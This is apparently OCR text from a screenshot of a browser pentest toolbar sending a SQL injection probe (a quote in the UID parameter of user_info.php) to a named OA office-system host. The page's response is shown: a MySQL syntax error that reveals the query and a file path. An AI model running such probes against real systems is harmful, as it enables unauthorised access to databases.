 Load URL
http://t9.go2oa.com:86/general/ipanel/user/user_info.php?UID=1'&USER_ID=admin
Split URL
Execute
Enable Post data Enable Referrer
个人信息 档案信息
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\\\\\\')' at line 1
SQL语句: SELECT USER_ID from USER where UID in (1\\\\\\\')
文件: /general/ipanel/user/person_roll.php
未设置公开字段
返回